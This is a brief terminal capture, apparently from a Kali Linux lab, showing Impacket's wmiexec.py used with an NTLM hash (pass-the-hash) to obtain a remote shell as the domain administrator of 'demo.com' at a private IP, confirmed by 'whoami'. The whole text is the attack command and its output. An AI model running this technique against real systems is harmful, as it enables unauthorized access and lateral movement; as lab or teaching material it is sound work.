 ┌──(root∎ kali)-[~/wanan/impacket/examples]
└─# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:56876536089599949a617c8718c88a6a demo.com/administrator\@192.168.183.13
0
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
demo\administrator
C:\>